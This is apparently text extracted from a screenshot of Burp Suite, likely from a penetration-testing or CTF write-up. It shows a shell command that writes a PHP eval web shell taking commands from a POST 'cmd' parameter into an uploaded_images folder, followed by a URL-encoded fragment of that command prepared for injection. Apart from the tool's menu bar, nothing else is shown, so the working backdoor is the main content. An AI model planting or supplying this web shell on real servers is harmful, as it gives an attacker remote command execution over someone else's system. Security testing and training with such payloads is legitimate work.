 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
echo '<?php @eval($_POST['cmd']);?>' >> uploaded_images/webshell.php
%54%5b%27%63%6d%64%27%5d%29%3b%3f%3e%27%20%3e%3e%20%75%70%6c%6f%61%64%65%64%5f%69%6d%61%67%65%73%2f%77%65%62%73%68%65%6c%6c%2e%70%68%70